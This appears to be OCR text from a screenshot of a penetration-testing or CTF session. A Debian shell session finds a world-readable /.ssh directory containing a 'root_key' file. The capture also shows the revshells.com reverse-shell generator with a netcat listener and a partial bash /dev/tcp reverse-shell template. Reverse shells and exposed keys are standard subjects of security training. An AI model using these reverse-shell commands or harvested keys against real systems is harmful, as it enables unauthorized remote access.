 user@debian:~$ ls -la /
total 96
drwxr-xr-x 22 root root  4096 Aug 25  2019 .
drwxr-xr-x 22 root root  4096 Aug 25  2019 ..
drwxr-xr-x  2 root root  4096 Aug 25  2019 bin
drwxr-xr-x  3 root root  4096 May 12  2017 boot
drwxr-xr-x 12 root root  2820 Aug 21 19:30 dev
drwxr-xr-x 67 root root  4096 Aug 21 20:51 etc
drwxr-xr-x  3 root root  4096 May 15  2017 home
lrwxrwxrwx  1 root root    30 May 12  2017 initrd.img → boot/initrd.img-2.6.32-5-amd64
drwxr-xr-x 12 root root 12288 May 14  2017 lib
lrwxrwxrwx  1 root root     4 May 12  2017 lib64 → /lib
drwx------  2 root root 16384 May 12  2017 lost+found
drwxr-xr-x  3 root root  4096 May 12  2017 media
drwxr-xr-x  2 root root  4096 Jun 11  2014 mnt
drwxr-xr-x  2 root root  4096 May 12  2017 opt
dr-xr-xr-x 96 root root     0 Aug 21 19:27 proc
drwx------  5 root root  4096 May 15  2020 root
drwxr-xr-x  2 root root  4096 May 13  2017 sbin
drwxr-xr-x  2 root root  4096 Jul 21  2010 selinux
drwxr-xr-x  2 root root  4096 May 12  2017 srv
drwxr-xr-x  2 root root  4096 Aug 25  2019 .ssh
drwxr-xr-x 13 root root     0 Aug 21 19:27 sys
drwxrwxrwt  2 root root  4096 Aug 21 20:54 tmp
drwxr-xr-x 11 root root  4096 May 13  2017 usr
drwxr-xr-x 14 root root  4096 May 13  2017 var
lrwxrwxrwx  1 root root    27 May 12  2017 vmlinuz → boot/vmlinuz-2.6.32-5-amd64
user@debian:~$ cd /.ssh
user@debian:/.ssh$ ls
root_key
user@debian:/.ssh$
https://www.revshells.com
Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Reverse Shell Generator
Listener Advanced
nc -lvnp
Port 1000 +1
Type nc
Copy
Bind MSFVenom
OS All Show Advanced
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196